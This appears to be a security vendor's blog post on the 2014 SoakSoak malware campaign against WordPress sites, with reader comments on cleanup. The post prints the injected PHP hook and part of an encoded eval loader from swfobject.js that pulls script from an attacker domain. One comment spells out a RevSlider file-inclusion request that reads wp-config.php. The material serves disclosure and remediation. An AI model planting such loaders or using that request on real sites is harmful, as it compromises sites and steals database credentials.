This Sunday has started with a bang. Google has blacklisted over 11,000 domains with this latest malware campaign from SoakSoak.ru:

Our analysis is showing impacts in the order of 100’s of thousands of WordPress specific websites. We cannot confirm the exact vector, but preliminary analysis is showing correlation with the Revslider vulnerability we reported a few months back.

The impact seems to be affecting most hosts across the WordPress hosting spectrum. Quick breakdown of the decoding process is available via our PHP Decoder.
SoakSoak Malware Anatomy
It is modifying the file wp-includes/template-loader.php and including this content:
<?php
function FuncQueueObject()
{
wp_enqueue_script("swfobject");
}
add_action("wp_enqueue_scripts", 'FuncQueueObject');
This causes the wp-includes/js/swfobject.js to be loaded on every page you view on the site which includes the malware here:
eval(decodeURIComponent
("%28%0D%0A%66%75%6E%63%74%69%6F%6E%28%29%0D%0A%7B%0D%..72%69%70%74%2E%69%64%3D%27%78%78%79%79%7A%7A%5F%70%65%74%75%73%68%6F%6B%27%3B%0D%0A%09%68%65%61%64%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%73%63%72%69%70%74%29%3B%0D%0A%7D%28%29%0D%0A%29%3B"));
This malware when decoded loads a javascript malware from the SoakSoack.ru domain, specifically this file: hxxp://soaksoak.ru/xteas/code
If you believe you are infected you can use our Free SiteCheck scanner, signatures have all been updated to detect the latest redirection:

All clients behind our Website Firewall are currently protected from this malware campaign.
We have posted two follow-ups since this post was first released:
SoakSoak: Payload Analysis – Evolution of Compromised Sites – IE 11 by Denis Sinegubko
RevSlider Vulnerability Leads To Massive WordPress SoakSoak Compromise by Daniel Cid







92 comments
They got me! Fortunately it’s how I found your service. Thanks for the help, guys. Extremely fast response time and even better communication / explanation about what happened. You guys are the real deal.
Excellent work guys! Thanks to this article we were able to scan all of our sites and found one that was indeed compromised. It has now been cleaned up and Google even lifted the blacklist within a few minutes as well (are they checking blacklisted sites frequently or did we just time it very well by accident?).
They were flagging the RU site which was indirectly blacklisting sites that were loading the domain. That’s what was / is happening, once you remove the payload though you’re set which in turns removes the blacklist.
Tony
That makes way more sense.
Do we know what was hosted at soaksoak/xteas/code? I’m interested in seeing what that file was doing.
Not at the moment, it was down before we could pull it’s payload.
We have recently released a more in-depth update for your interest: https://blog.sucuri.net/2014/12/revslider-vulnerability-leads-to-massive-wordpress-soaksoak-compromise.html
This is what I’m seeing as the potential vector.
Is there a fix in there?
You can go to the infected files and remove those blocks of code.
The first block is at the top of the mentioned file. The second block is at the bottom of the other file.
Alternatively, you could just replace those files with uninfected copies.
Thank you for the early alerts! You guys rock.
thank you for the information. Found a site that was compromised and cleaned it up.
I’ve cleaned up the mentioned files and any other cached files from today. However of I submitted for review Google is still showing that there is undetermined malware links on my site. Not sure if it’s just not up to date or what?
Undetermined malware
These pages directed users to a site that serves malware or unwanted software. Unfortunately, the malicious code within the page could not be isolated.
It Would take some time for google to remove Warning as they thoroughly scan your site through bots and review your site.
Thanks @Praveen, the warning was removed this morning. I have to remember to clear the cache next time (hopefully there’s not a next time).
I have a bunch of sites… with one of the wordpress sites… I removed all of the WP files and put in a custom coded simple coming soon html page and it’s still coming up with that red screen. The only file is an unhacked index.html file and it is STILL doing the red screen “thing.” Also, on the same Shared Hostgator account, a couple of joomla sites were also hit… and on most of the WP Sites, I was able to remove those 2 files swfojbects.js and template-loader.php and it worked… but other sites I did that with and still have that red screen… I know you guys offer your service but with 30+ sites… it would be a small fortune. Any guidance would be helpful.
Hi Mike. It takes a few hours for Google to process a “healed” domain. Have you reported it as fixed in Google Webmaster Tools?
Also, if you run your site at Sucuri’s sitecheck http://sitecheck.sucuri.net/
… and select the “Blacklist status” tab, you can see which individual services are also reporting the site as compromised; it would help to go to each of these sites and, if applicable, report the site as fixed.
Not yet… I have a bunch on a shared server that got hit… spent all night fixing them… will wait a day or 2 to make sure it doesn’t come back and then will go to GMT and request a review.
I do recommend you to create a new WordPress installation to make sure other files are not infected, you should get the Google approval with your clean permanent copy instead of the html file because if when you copy again still infected with you will get a red flag again.
on that one site I put in a HTML file… the WP install on it was just experimenting… I plan on redoing it all on a fresh WP install. I made no copy of that particular site. What I don’t get is how my Joomla sites are now showing that unsafe malware warning… perhaps they got hit too?
i wonder the same, that totally discard the Slider revolution as the main source of the attack, just in case the got your hosting password change it, that would be a way they could get your joomla too.
I think it could get in using the REV Slider… and if you’re on a shared hosting… it just starts injecting itself right down your folder (domain) list… I have several hosting servers… and the server that has each site in it’s own cpanel didn’t get hit… the one shared hosting accounts – all the domains got hit. I haven’t seen any fixes yet come out for Joomla for this… have you?
The hack with the revolution slider is in the database, Using a Local File Intrusion (LFI) attack, hackers are able to download the wp-config.php file (http://victim.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php) and use it to steal the database credentials. This then allowed hackers to attack a WordPress site via the database, i think at least in my websites this was the way they got it, maybe the found a way to get to your joomla database once they got access.
Does Google Automatically re-review the site or will I have to go in manually and tell them… some of these sites don’t have a google webmaster tools account… or I don’t have access to it at the moment.
They normally do, but if you had webmaster access you’d definitely get it done faster.
Generally they review automatically but if it is recommended to manually submit review request from Google webmaster tools so that your website can be removed quickly.
that revslider plugin is a disaster , by 30 october every wordpress using that website was exploited WSO Javascript malwares you name it
that revslider plugin is a disaster , by 30 october every wordpress
using revslider was exploited WSO Javascript malwares you name it
Great article guys. One of my sites was compromised yesterday. I searched through to find the reason behind, and the only possible root cause i found was a security update that i had not yet completed for W3cache. Nevertheless i fixed it by reinstalling wordpress and clearing the cache. Hope that its not something else entirely and my sites are safe. Nevertheless great work guys.
It didn’t just come from Revslider… I have sites that were hit who didn’t have Revslider.. although, they are on the same shared hosting so it couldn have been cross-contaminated. What I don’t get is that some of my Joomla sites on that hosting also get the Google Malware warning and I don’t think they got hit and/or this attack targeted joomla?
Cross-contamination on both counts
do you know where to look for the bad files on the joomla sites?
Also.. I realize Sucuri firewall is a good solution to prevent future attacks… any other solutions as well?
We also offer our AntiVirus – unlimited cleanups along with robust monitoring and alerting of your site. You can read more here: http://sucuri.net/website-antivirus/signup
For existing customers, we offer full Backups for $5/month: http://kb.sucuri.net/backups
Hy, I think my blog was infected some days ago (5.12.2014). It was completely new set up and I just installed 3 plugins. One of them was “W3 Total Cache” – which I disabled a short time later.
I didn’t saw any suspicious behavior by myself, but in the Bing-Cache! Some generic maleware/porn was added to my site.
I don’t think that this was caused by a problem in Bing. After disabling the suspected plugin, I couldn’t find any hint for a compromisation.
In the meantime the plugin got updated.
Approved
Hi,
As the developer of the Slider Revolution Responsive WordPress Plugin (referred to as “RevSlider” in this article), we would like to clarify a few things to offer some additional transparency on what has happened in the last year.
In february 2014, a critical vulnerabilty was discovered in our Slider Revolution WordPress Plugin which we immediately fixed in Version 4.2.
In fact, only versions 4.1.4 or below, allow for the vulnerability and have to be updated.
Direct buyers of our plugin were hardly affected by the exploit, as they could use our automatic update tool to keep their plugin up to date and secure.
The nature of plugins bundled in themes however caused a lot of older plugin versions to linger around on the web and providing a window for malicious attacks.
Envato, the marketplace, that we are selling our products on, has released an in-depth article on the issue with nessecary steps to take for plugin users: http://marketblog.envato.com/news/plugin-vulnerability/
Also note, that on our product page of Slider Revolution, a “free-update” button with a direct download to the latest version has been available to buyers of themes that contain our plugin, ever since september 2014.
The title of this post suggests that there is another exploit in the Slider Revolution plugin.
However, it’s the SAME security vulnerability that is being talked about here has already been covered thoroughly in the media.
We can only apologize for the security issue once more. It’s in our best interest to increase web security standards and make the life of web developers easier in the future!
ThemePunch
The elephant in the room is ‘Why did none of the security plugins prevent this?’
Just replacing the files does what? it fixes the ‘symptom’ but DOES NOT stop re-infection.
We need to find the ‘prevention’ to prevent reinfection – Is is an .htaccess line? Is it a ‘change permissions’?
FYI – No revslider, 5 sites hit, files replaced via WordFence, one site hit again and other sites on same host show ‘today’ as last modified date on the 2 files in question, yet these sites not compromised.
You got it. Most security plugins are not made for prevention. I have a post for you on the Security Plugin Ecosystem which is particularly enlightening: https://blog.sucuri.net/2014/09/understanding-the-wordpress-security-plugin-ecosystem.html
We offer our Website Firewall as a monthly service, which will prevent attacks like this from affecting your site. The .htaccess rules you mention are helpful too; we include website hardening with our AntiVirus cleanups.
how we prevent reinfection?
You should give our Website Firewall a try. From the Sucuri Dashboard you will be able to view the attacks against your site as we block them. Here is a page specifically on the topic: https://sucuri.net/website-firewall/stop-website-attacks-and-hacks
Showbiz Pro uses much of the same code, so is being similarly compromised:
. http://seclists.org/fulldisclosure/2014/Nov/78
All my websites (on the same server) were infected by this. I’ve found and deleted all the infected files, re-uploaded originals, but still after a few minutes the files are infected again… How is that?
also i found in many files this url: http://122.155.168.105/ads/inpage/pub/collect.js
is it from the same infection?
The infection is fairly complex and you want to make sure you remove all backdoors. We are staying on top of the latest ways to eradicate it. You can sign up for our AntiVirus and we will continue to monitor your website after cleanup, and you get the benefit of unlimited cleanup requests. You can read our latest here: https://blog.sucuri.net/2014/12/soaksoak-payload-analysis-evolution-of-compromised-sites-ie-11.html
Try d/l latest WPress. Replace wp-admin and wp-includes folders with the new ones. Edit the wp-config with new ‘salts’. Restore from backup. Kill any cache plugin (Delete on server and reinstall later). Check your theme does not include mail poet or rev slider. If you have multiple sites on one server – Do a search for “rev” to find any sliders on other sites inside themes – Delete. That’s a start but NOT a guarantee.
PS Empty your browser cache – sometimes errors are served again as ‘new’ results.
Hi,
As the developer of the Slider Revolution Responsive WordPress Plugin (referred to as “RevSlider” in this article), we would like to clarify a few things to offer some additional transparency on what has happened in the last year.
In february 2014, a critical vulnerabilty was discovered in our Slider Revolution WordPress Plugin which we immediately fixed in Version 4.2.
In fact, only versions 4.1.4 or below, allow for the vulnerability and have to be updated.
Direct buyers of our plugin were hardly affected by the exploit, as they could use our automatic update tool to keep their plugin up to date and secure.
The nature of plugins bundled in themes however caused a lot of older plugin versions to linger around on the web and providing a window for malicious attacks.
Envato, the marketplace, that we are selling our products on, has released an in-depth article on the issue with nessecary steps to take for plugin users:http://marketblog.envato.com/n…
Also note, that on our product page of Slider Revolution, a “free-update” button with a direct download to the latest version has been available to buyers of themes that contain our plugin, ever since september 2014.
The title of this post suggests that there is another exploit in the Slider Revolution plugin.
However, it’s the SAME security vulnerability that is being talked about here has already been covered thoroughly in the media.
We can only apologize for the security issue once more. It’s in our best interest to increase web security standards and make the life of web developers easier in the future!
ThemePunch
Hey tony second file name is wrong, it should be swfobject.js not swobject.js. Hope you correct this
Fixed 🙂
How long is the free scan checking tool supposed to take. It has been running for about 30 minutes on a tiny 3 or 4 page website. Should I start again?
It should only take a couple of minutes at most.
We have a very high volume of people using it at the moment due to this outbreak. You can contact our chat team and we can try some of our back-end routes. If you are a customer already, you can submit a Malware Removal Request and we can completely verify using the Server Side Scanner.
Tool to check never stops
And “Showbiz Pro”?
If any of you need help removing this from your sites please contact us, we will be happy to help you out! support@canadawebdeveloper:disqus .ca
Could anyone please relink the Envato article on the issue? The link (http://marketblog.envato.com/n) doesn’t go to a live page.
Might be this one?: http://marketblog.envato.com/news/plugin-vulnerability/
Thank you for the free scanner. I just scanned my two WP sites and they are all clean, though I don’t have any sliders installed.
The free scanner only scans the front-end, which might not detect all malware – only malware that might be affecting your visitors.
Thank you for clearing that up ThemePunch, The article does indeed suggest a new or at least persistent issue. Maybe this should be better formulated by Tony Perez in the main article to prevent further confusion. Would at the same time like to thank Tony for keeping us on out toes and awake when it comes to security. And to John : ThemePunch might be referring to this blog post on Envato
http://marketblog.envato.com/news/plugin-vulnerability/
the article doesn’t suggest a new issue, it clearly says “showing correlation with the Revslider vulnerability we reported a few months back.” including a link to the previous report.
I just cannot believe the developers of the plugin decided not to share the security vulnerability to the public after the vulnerability was discovered in Feb.
My understanding is that if you purchased the plugin directly from them, you are notified of, and able to easily implement, updates to the plugin. The issue seems to be that the plugin is packaged with a large number of themes, most of which do not include a similar notification/update system.
This is a huge problem. Developer allows rights to bundle, grabs the cash and dodges the responsibility. ALL plugins, by default, have direct access to notify users via the dashboard. Laziness, pure and simple.
Just don’t get me started on the complete lack of standards that allows this nonsense to happen. Linux is open source but it isn’t full of holes. High time WP overhauled itself to support standard plugin implementation and UI, UX. Security and ecommerce done properly too..
Thanks for thw update i think it is better to use other sliders like Master slider.
Thanks for chipping in ThemePunch, I was misled (I feel) as well. I thought this was twice from RevSlider. It is really good to see the team take proactive communication on blags, etc. to address the issue.
This is fixing the problem for me, they updated the detections, you have to pay for it though. https://wordpress.org/plugins/gotmls/
I use Avada and very few plugins and keep everything always up to date. Got hit with soak last night. The soakso ak.ru url was showing up in cache files. It was only updating files in my /wp-content/cache directory. It did NOT alter wp-includes/template-loader.php.
I cleared all cache files using the plugin and got hit again. I then disabled W3 Total Cache and deleted the Cache folder altogether and then installed BPS in addition to Wordfence. For now it seems that has fixed the issue. I have a strong suspicion that W3TC will end up as the culprit on this one (not a post 4.2 version of revslider).
So this was only possible because people are browsing the net using the same computer that hosts their webpage? Is that common with WordPress users?
No, that is not the case.
Shouldn’t the web hosts do something about protecting the sites alittle more? It seems web hosts are very quick to blame plugins. However shouldn’t the hosts have anti virus to help website owners?
I’ve just been told I need to pay $60 per year per site to protect them, otherwise it keeps coming back.
Web hosts should focus on the stack-level security issues and providing fast, reliable hosting. That’s their specialty. If they start allocating resources to trying to detect every new piece of code-based malware, their quality of hosting would suffer.
This is where companies like Sucuri come along. They have their own specialty and they’re good at it.
Just a heads up…I dont have RevSlider on my site but on another site on the same server. This may be its intial infection point, but on the site without the RevSlider plugin, I was able to find the code in the wp-includes/js/json2.min.js file. It seems to hide at the bottom of the file, at least in my case.
Few of my websites are infected. However, I have changed all the files with complete new installation of latest wordpress files but I am still concerned if it has infected the database as well. Has it infected database? I am not a coder…how can I clean up the database (if possible any free & easy option)…
My understanding is that this particular attack doesn’t involve the database.
Thank you Lucas for letting me know.
But someone at above posted this —> The hack with the revolution slider is in the database, Using a Local
File Intrusion (LFI) attack, hackers are able to download the
wp-config.php file
and use it to steal the database credentials. This then allowed hackers
to attack a WordPress site via the database, i think at least in my
websites this was the way they got it, maybe the found a way to get to
your joomla database once they got access.<—
I am really concerned if there is an attack on database. I understand that I may have to change the database password as per the above comment. Is there a way I can check my database for malware or any infected things/code.
I installed the newest version of RevSlider 4.65 (i think it was) yesterday and today my site is flagged as infected. WTF?
Same here
it’s possible your site was infected prior to when you updated the plugin.
is my site safe with rev slider 4.6?
Yes, the vulnerability was existing till version 4.1.4 Since version 4.2 (Release February 2014) the Vulnerability is fixed already. Unfortunatley many customers and users did not updated within the last 11 months, and they have been hacked during that period. Even if they update now, they may still have some Backdoor code existing on their server. Please follow the instructions of Sucuri in case you updated from 4.1.4 or older version !
I read here that someone still has issues despite the update, so I would suggest NO.
this may be of use to those with ssh access to their server, the following searches for ‘swfobject’ within any files named template-loader.php within the current folder and subfolders:
$ find . -name “template-loader.php” -exec grep -li “swfobject” {} ;
this may be of useful to those with ssh access to their server, the following searches for ‘swfobject’ within any files named template-loader.php within the current folder and subfolders:
$ find . -name “template-loader.php” -exec grep -li “swfobject” {} ;
Anyone got any tips for getting it off a server? I have tried everything already mentioned, but it is infecting new WordPress installs on new domains immediately. My host said paying them $2000 would probably help. But I can’t afford that. I am currently downloading every file via sftp but that will take 4 days. Then will use text finding software to hunt for above code.
Would be appreciative of any other ideas.
Yikes! Our website AntiVirus is guaranteed – it’s $99 for a single website for the entire year, including ongoing monitoring of your website. We have volume pricing for multiple websites. We’re on chat right now, and you can read more here: https://sucuri.net/website-antivirus/malware-removal/
there are 33 websites on the server. That is why current host wanted 2k ish at $60 per website.
So there is no way I can afford $3300 for your option.
Oh no – 35 websites is much less than that. Here is a link directly to our current pricing: https://login.sucuri.net/signup2/create?Network-35
You can email us – sales[at]sucuri.net – our sales team would be happy to arrange something more flexible to help you out with what you need.
Thanks but I just need someone to remove the harmful code. I am not interested in $1500 every year. I’ll stop posting here, sorry to waste your time. I will try doing it myself somehow.
Having been through it – You are welcome to contact me for help. grumblenz at gmail. Relatively simple to clean the sites. I would, however, replace Revslider with another slider (A more time consuming and separate job). Regards
Comments are closed.